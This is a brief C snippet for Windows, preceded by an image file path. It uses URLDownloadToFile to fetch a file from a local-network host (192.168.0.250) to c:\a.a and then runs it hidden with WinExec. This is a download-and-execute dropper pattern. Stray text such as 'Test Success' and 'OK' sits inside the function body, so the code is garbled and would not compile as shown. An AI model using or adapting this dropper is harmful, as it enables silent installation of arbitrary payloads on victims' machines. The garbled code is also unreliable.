 #include <windows.h>
#include <urlmon.h>
#pragma comment(lib, "urlmon")
int main()
{
LoadLibrary("urlmon");
URLDownloadToFile(NULL, "http://192.168.0.250/a.a", "c:\\a.a", NULL, NULL);
WinExec("c:\\a.a", 0);
Test Success
return 0;
OK
}